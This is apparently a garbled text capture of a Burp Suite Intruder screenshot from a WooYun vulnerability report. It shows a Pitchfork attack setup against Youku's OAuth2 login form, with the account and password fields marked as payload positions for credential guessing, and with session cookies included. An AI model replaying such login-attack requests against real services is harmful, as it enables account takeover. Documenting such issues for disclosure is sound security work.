 Attack type: Pitchfork
Accept-Encoding: gzip, deflate, br
Referer:
https://openapi.youku.com/v2/oauth2/authorize?client_id=a99157586955e228&response_type=code&redirect_uri=http
://shop.youku.com/i/login/youku/callback&state=
Cookie: __ysuid=14582943897147ta; cna=K8JyD5hdQSECATpkB6wuYVoD; __ali=1460433769414Qn3; __aliCount=0;
advideo={"adv205916_3": 3, "adv205987_3": 1}; youkuedu_sid=3cf2973be206e379b0033811b0c1c229;
ykss=f0c213574f26438222b41438
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 186
client_id=a99157586955e228&response_type=code&state=&redirect_uri=http%3A%2F%2Fshop.youku.com%2Fi%2Flogin%2Fy
ouku%2Fcallback&auth_type=1&needreg=&account=§1231312%40qq.com§&password=§123456§
? < + > Type a search term 0 matches
www.wooyun.org
2 payload positions Length: 974